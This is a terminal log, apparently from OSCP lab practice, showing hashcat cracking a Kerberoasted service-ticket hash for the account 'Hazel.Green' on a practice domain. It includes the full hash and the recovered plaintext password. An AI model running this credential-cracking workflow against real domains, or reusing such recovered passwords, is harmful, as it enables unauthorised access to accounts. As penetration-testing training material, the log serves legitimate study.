 louie@Louies-MacBook-Pro OSCP % hashcat -m 13100 hash.txt rockyou.txt
hashcat (v6.2.6) starting
METAL API (Metal 343.21)
========================
* Device #1: Intel(R) Iris(TM) Plus Graphics, skipped
OpenCL API (OpenCL 1.2 (Jun 28 2024 22:57:31)) - Platform #1 [Apple]
====================================================================
* Device #2: Intel(R) Core(TM) i5-1038NG7 CPU @ 2.00GHz, 8160/16384 MB (2048 MB allocatable), 8MCU
* Device #3: Intel(R) Iris(TM) Plus Graphics, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 100c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5tgs$23$*Hazel.Green$HOKKAIDO-AEROSPACE.COM$hokkaido-aerospace.com/Hazel.Green*$66929720e971f3
19d3c2cbfba89eb3648f2a5ec7cd0ad8f774723efe8d2fb02ef9b535cf2ccc961437b9e86f32887ed1cb825fb9ca6c2213
0fb2c1a4e6b9fc7b8362dc8cde52180b4d2fee086054013f03b6a225f05fe87213795fdd7ec0b50179f71e980d89e8d88
cb4e30f32d2b47097e691b21b5a05555f3bde404095a80aa4aeab8a5f4a7e375cb910b7f9ef21926cbd17e6b6390c87fa
c0653613a3dabd0c6ffa68390dc0a079fc12562c607269aeb7ce0f3ba5065f40b6cc029b9f2f12cae78e2c8e8adfaf26b
aaff13a3c8f7d97589cf046e030cb354880563216b12d9ea76adfe574cab8ba86da4250713d78445cba436804a923abd9
912b953ce3eb813d256ab4533ae05f7e3f0a5d6396ef860b0b108c3cafd9fa758c01f667a3fb80120a4fb70bfc1bbae54
135a143fbed706ac6430749b16cd684bccf9acf95598592e2ed4f55672e9190462bb63bf1db0a39861431a4efe49a1153
be643323a0824f61557a84a2d91a3a4ed8b0670950c6b63da38e75dea204abdfa21f9cc63a7fc2f625ebc818fef3bae9f3
af5988bd489cd8b220f27cdb4108dae31eba746e35050a588ebb64bc61c9cca0588f5ceb196d915aabc3a3d752c3b3f80
e8222862ebff1b3adffde7e7c876fbc6738974a757a0de91ee223bde47fc10e455abcf191ef2b1e0c8401f1ef4a319fe8
d27172ac52913b:haze1988
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Hazel.Green$HOKKAIDO-AEROSPACE.COM$hok...52913b